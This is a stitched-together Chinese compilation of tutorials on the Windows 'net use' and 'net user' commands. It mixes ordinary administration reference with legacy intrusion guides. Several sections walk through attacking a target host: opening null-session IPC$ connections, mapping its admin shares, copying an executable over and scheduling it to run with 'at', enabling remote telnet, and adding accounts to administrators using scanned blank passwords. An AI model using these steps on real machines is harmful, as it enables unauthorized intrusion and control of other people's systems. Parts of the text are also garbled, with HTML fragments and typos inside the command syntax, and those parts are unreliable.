net user使用方法
net use 用法 -回复

net use 用法-回复标题:深入理解与使用"net use"命令"Net use"是Windows操作系统中一个非常重要的命令,主要用于管理网络驱动器的连接。
它可以帮助我们映射网络驱动器、断开网络驱动器连接、查看网络驱动器的状态等。
以下是一步一步详解"net use"命令的用法。
一、基本语法"Net use"命令的基本语法如下:net use [devicename *] [\\computername\sharename[\volume]] [/user:[domainname\]username] [[password *]] [/persistent:{yes no}]其中,- `[devicename *]`:指定要使用的设备名称或者使用星号(*)表示默认设备。
- `\\computername\sharename[\volume]`:指定要连接的网络资源的位置,包括远程计算机的名称和共享资源的名称,可选的卷名。
- `/user:[domainname\]username`:指定访问网络资源的用户账户,包括域(如果适用)和用户名。
- `[password *]`:指定访问网络资源的密码,或者使用星号(*)表示在提示下输入密码。
- `/persistent:{yes no}`:指定是否为下次登录时保存此连接。
"yes"表示保存,"no"表示不保存。
二、常用操作1. 映射网络驱动器以下是一个映射网络驱动器的例子:net use X: \\server\share /user:username password在这个例子中,我们将服务器"server"上的"share"共享文件夹映射为本地的X驱动器,并使用用户名"username"和密码"password"进行身份验证。
Net use 网络映射命令使用方法

Net use 网络映射命令使用方法使用方法:net use * \\xxx.xxx.xxx\ipc$ [password] /user:[domain\]username例子:net use \\xxx.xxx.xx\ipc$ "" /user:""net use * \\xxx.xxx.xx\c$ "密码" /user:"用户名"比如,我们在NT上攻击某服务器,该服务器为NT4.0,我们将做如下简单事情就有可能成功,假设目标NT的IP地址为111.111.111.111,做法如下:(注意:不要用于别人的机器,只限自己做测试使用,否则后果自负)net use \\111.111.111.111\ipc$ "" /user:""net.exe是NT的工具文件,该命令将和目标服务器建立Null Session,如果成功,你可以查看该服务器上的共享目录:net view \\111.111.111.111当然,如果你有该NT管理员密码,就更好办了,假设其管理员Admin密码为fuck:net use \\111.111.111.111\ipc$ "fuck" /user:"Admin"命令成功后,几乎所有目标NT上的配制,资源,你都可以在你本地NT上连接远程计算机来查看或修改:1、查看或修改远程机器上的硬盘,假如目标NT上有C、D两个硬盘:net use x: \\111.111.111.111\c$net use y: \\111.111.111.111\d$这样,目标NT上的C、D盘分别被影射为你本地的X、Y盘,你想怎么做都可以...2、管理目标NT的用户:从“开始”->“程序”->“管理工具(公用)”->“域用户管理器”->菜单:“用户”->“选择域”键入\\111.111.111.111后,目标NT上的所有用户你想怎么做都可以,和管理你本地的一样3、管理目标NT的服务选择“管理工具(公用)”->“服务器管理”->“计算机”->“选择域”这样你可以管理目标NT上的服务,共享目录4、IIS管理选择“Microsoft Internet Service管理”->“Internet 服务管理器”->"连接到服务器"->111.111.111.111目标NT的FTP、WWW服务你就可以重新配置5、事件管理“事件查看器”->连接到服务器->111.111.111.111还有更多的东西,都可以用NT本身的功能来完成,这些都是95, 98所不能实现的。
net use用法

net use命令是Windows操作系统中的一个命令行工具,可以用于连接或断开计算机与网络共享资源之间的连接。
它的常见用法包括:
与远程主机建立IPC(管理)连接。
当有远程计算机的用户名和密码时,可以在命令行窗口下输入netuse\IP\IPC "password" /user:administrator,成功建立与远程计算机的连接,然后对其进行管理。
映射远程机器的共享资源。
可以输入net use z: \IP\C$,将远程主机的C盘映射到本地的Z 盘。
此后在Z盘的操作实际上就是对远程计算机的C盘的操作。
此外,net use命令还有一些其他参数,如/persistent:{yes | no}用于设置网络驱动器是否在重新启动后保留持久性,/savecred用于保存用户凭据以便下次使用时自动登录等。
以上信息仅供参考,如有需要,建议查阅专业书籍或咨询专业技术人员。
DOS下NET命令的详细使用

DOS下NET命令的详细使用
NET命令是用于在DOS操作系统中管理网络和本机的命令程序。
它提供对网络所必需的服务和设置,如账户管理,共享文件以及网络资源的操作等。
NET命令的用法很简单,只要在命令提示符下输入“net”加上命令参数即可。
总之,NET命令是管理网络的有力工具。
一、NETUSER命令
NETUSER命令可以用来管理用户账号,常用参数有:
1、添加用户账号:net user 用户名密码 /ADD
2、删除用户账号:net user 用户名 /DEL
3、锁定用户账号:net user 用户名 /ACTIVE:NO
4、设置用户账号的密码:net user 用户名密码 /CHANGE
5、修改用户权限:net user 用户名 /GRANT:R
6、查看用户账号信息:net user 用户名
二、NETSHARE命令
NETSHARE命令可以用来管理共享文件,常用参数有:
1、添加文件共享:net share 共享文件名=目录名
2、删除文件共享:net share 共享文件名 /DELETE
3、控制共享文件访问权限:net share 共享文件名 /GRANT:R
4、查看共享文件信息:net share
三、NETSTART命令
NETSTART命令可以用来管理服务的启动和停止,常用参数有:
1、启动服务:net start 服务名
2、停止服务:net stop 服务名
3、查看已安装服务:net start
四、NETTIME命令
NETTIME命令可以用来查看和设置系统时间,常用参数有:。
如何使用Windows cmd命令进行用户管理

如何使用Windows cmd命令进行用户管理在Windows操作系统中,用户管理是一项重要的任务,它涉及到用户账户的创建、修改、删除等操作。
虽然Windows提供了图形化界面来进行用户管理,但是使用命令行工具(cmd)也是一种高效且方便的方式。
本文将介绍如何使用Windows cmd命令进行用户管理。
一、创建用户账户在Windows中,可以使用`net user`命令来创建用户账户。
打开命令提示符(cmd),输入以下命令:```net user 用户名密码 /add```其中,用户名是要创建的用户账户的名称,密码是该账户的密码。
例如,要创建一个名为"test"的用户账户,密码为"123456",则可以输入以下命令:```net user test 123456 /add```执行完上述命令后,系统会提示用户账户已成功创建。
二、修改用户账户如果需要修改用户账户的密码,可以使用`net user`命令。
打开命令提示符(cmd),输入以下命令:```net user 用户名新密码```其中,用户名是要修改密码的用户账户的名称,新密码是该账户的新密码。
例如,要将名为"test"的用户账户的密码修改为"abcdef",则可以输入以下命令:```net user test abcdef```执行完上述命令后,系统会提示用户账户的密码已成功修改。
三、删除用户账户在Windows中,可以使用`net user`命令来删除用户账户。
打开命令提示符(cmd),输入以下命令:```net user 用户名 /delete```其中,用户名是要删除的用户账户的名称。
例如,要删除名为"test"的用户账户,则可以输入以下命令:```net user test /delete```执行完上述命令后,系统会提示用户账户已成功删除。
NetUser终极用法

NetUser终极用法Net User添加或更改用户帐号或显示用户帐号信息。
net user [username [password | *] [options] [/domain]net user username {password | *} /add [options] [/domain] net user username [/delete] [/domain]参数无键入不带参数的 net user 将查看计算机上的用户帐号列表。
username添加、删除、更改或查看用户帐号名。
用户帐号名最多可以有20 个字符。
password为用户帐号分配或更改密码。
密码必须满足在 net accounts 命令/minpwlen 选项中设置的最小参数。
最多是 14 个字符。
*提示输入密码。
在密码提示行中键入密码时,将不显示该密码。
/domain在计算机主域的主域控制器中执行操作。
该参数仅在Windows NT Server 域成员的Windows NT Workstation 计算机上可用。
默认情况下,Windows NT Server 计算机在主域控制器中执行操作。
注意:在计算机主域的主域控制器发生该动作。
它可能不是登录域。
/add将用户帐号添加到用户帐号数据库。
/delete从用户帐号数据库中删除用户帐号。
选项如下所示:/active:{no | yes}启用或禁止用户帐号。
如果不激活用户帐号,用户就不能访问计算机上的资源。
默认值是 yes (激活)。
/comment:"text"提供用户帐号的注释。
该注释最多可以有 48 个字符,文字用引号引住。
/countrycode:nnn使用操作系统的国家代码以便为用户帮助和错误信息文件提供指定语言文件。
0 值表示默认国家代码。
/expires:{date | never}如果设置date,将导致用户帐号过期,never 不对用户帐号设置时间限制。
NETUSE命令用法

NETUSE命令用法NET USE 命令用法net use 列出本机网络连接net use \\IP\ipc$ "密码" /user:"帐号" 建立与指定IP的IPC$(空连接)net use z: \\IP\c$ "密码" /user:"帐号" 将对方的c盘映射为自己的z盘net use \\IP\ipc$ /del 删除与指定IP的IPC$连接net use z: /del 删除本机映射的z盘net use * /del 删除本机所有映射和IPC$连接如提示:提供的凭据与已存在的凭据冲突, net use * /del 即可Net use将计算机连接到某个共享资源或与其断开连接,或者显示有关计算机连接的信息。
该命令还控制永久性网络连接。
在没有参数的情况下使用,net use 可以检索网络连接列表。
语法net use [{DeviceName | *}] [{\\ComputerName[\ShareName[ \Volume]]] |[http://ComputerName/ShareName[/Folder]}] [{Pass word | *}]] [/userscreen.width-300)this.width=screen.width-300'>DomainName\]UserName] [/userscreen.width-300)this.width=screen.width-300'>DottedDomainName\]UserName] [/userscreen.width-300)this.width=screen.width-300'>UserName@DottedDomainName] [/savecred] [/smartcard ] [{/delete | /persistent:{yes | no}}]net use [DeviceName [/home[{Password | *}] [/delete:{yes | no}]]net use [/persistent:{yes | no}]参数DeviceName指派名称以连接到资源,或指定要断开连接的设备。
net use命令的使用

net use命令的使用1)建立空连接:net use \\IP\ipc$ "" /user:"" (一定要注意:这一行命令中包含了3个空格)2)建立非空连接:net use \\IP\ipc$ "密码" /user:"用户名" (同样有3个空格)3)映射默认共享:net use z: \\IP\c$ "密码" /user:"用户名" (即可将对方的c盘映射为自己的z盘,其他盘类推) 如果已经和目标建立了ipc$,则可以直接用IP+盘符+$访问,具体命令net use z: \\IP\c$4)删除一个ipc$连接net use \\IP\ipc$ /del5)删除共享映射net use c: /del 删除映射的c盘,其他盘类推net use * /del 删除全部,会有提示要求按y确认3 查看远程主机的共享资源(但看不到默认共享)net view \\IP4 查看本地主机的共享资源(可以看到本地的默认共享)net share5 得到远程主机的用户名列表nbtstat -A IP6 得到本地主机的用户列表net user7 查看远程主机的当前时间net time \\IP8 显示本地主机当前服务net start9 启动/关闭本地服务net start 服务名/ynet stop 服务名/y10 映射远程共享:net use z: \\IP\baby此命令将共享名为baby的共享资源映射到z盘11 删除共享映射net use c: /del 删除映射的c盘,其他盘类推net use * /del /y删除全部12 向远程主机复制文件copy \路径\srv.exe \\IP\共享目录名,如:copy ccbirds.exe \\*.*.*.*\c 即将当前目录下的文件复制到对方c盘内13 远程添加计划任务at \\ip 时间程序名,如:at \\127.0.0.0 11:00 love.exe注意:时间尽量使用24小时制;在系统默认搜索路径(比如system32/)下不用加路径,否则必须加全路径14 开启远程主机的telnet这里要用到一个小程序:opentelnet.exe,各大下载站点都有,而且还需要满足四个要求:1)目标开启了ipc$共享2)你要拥有管理员密码和帐号3)目标开启RemoteRegistry服务,用户就该ntlm认证4)对WIN2K/XP有效,NT未经测试命令格式:OpenTelnet.exe \\server account psw NTLM认证方式port试例如下:c:\>OpenTelnet.exe \\*.*.*.* administrator "" 1 9015 激活用户/加入管理员组1 net uesr account /active:yes2 net localgroup administrators account /add16 关闭远程主机的telnet同样需要一个小程序:ResumeTelnet.exe命令格式:ResumeTelnet.exe \\server account psw试例如下:c:\>ResumeTelnet.exe \\*.*.*.* administrator ""17 删除一个已建立的ipc$连接net use \\IP\ipc$ /del九经典入侵模式这个入侵模式太经典了,大部分ipc教程都有介绍,我也就拿过来引用了,在此感谢原创作者!(不知道是哪位前辈)1. C:\>net use \\127.0.0.1\IPC$ "" /user:"admintitrators"这是用《流光》扫到的用户名是administrators,密码为"空"的IP地址(空口令?哇,运气好到家了),如果是打算攻击的话,就可以用这样的命令来与127.0.0.1建立一个连接,因为密码为"空",所以第一个引号处就不用输入,后面一个双引号里的是用户名,输入administrators,命令即可成功完成。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
net user使用方法
net user命令是用于管理Windows操作系统用户账户的命令行工具。
以下是net user命令的一些常见使用方法:
1. 打开命令提示符或PowerShell窗口。
可以在开始菜单中搜索“命令提示符”或“PowerShell”来打开这些工具。
2. 输入以下命令来列出所有用户账户:
```
net user
```
该命令会显示计算机上所有用户账户的列表,包括名称和描述信息。
3. 若要查看特定用户账户的信息,可以使用以下命令:
```
net user [用户名]
```
将[用户名]替换为要查看的用户账户的名称。
该命令会显示所选用户账户的详细信息,包括名称、描述、密码策略等。
4. 若要创建新的用户账户,可以使用以下命令:
```
net user [用户名] [密码] /add
```
将[用户名]替换为要创建的用户账户的名称,[密码]替换为所选用户账户的密码。
该命令会创建一个新的用户账户,并根据提供的密码进行设置。
5. 若要删除用户账户,可以使用以下命令:
```
net user [用户名] /delete
```
将[用户名]替换为要删除的用户账户的名称。
该命令会删除指
定的用户账户。
6. 若要更改某个用户账户的密码,可以使用以下命令:
```
net user [用户名] [新密码]
```
将[用户名]替换为要更改密码的用户账户的名称,[新密码]替
换为所选用户账户的新密码。
该命令会设置用户账户的新密码。
7. 若要启用或禁用特定用户账户,可以使用以下命令:
```
net user [用户名] /active:yes|no
```
将[用户名]替换为要启用或禁用的用户账户的名称,yes表示
启用用户账户,no表示禁用用户账户。
该命令会更改用户账
户的状态。
请注意,执行net user命令需要管理员权限,因此您可能需要
以管理员身份运行命令提示符或PowerShell窗口。
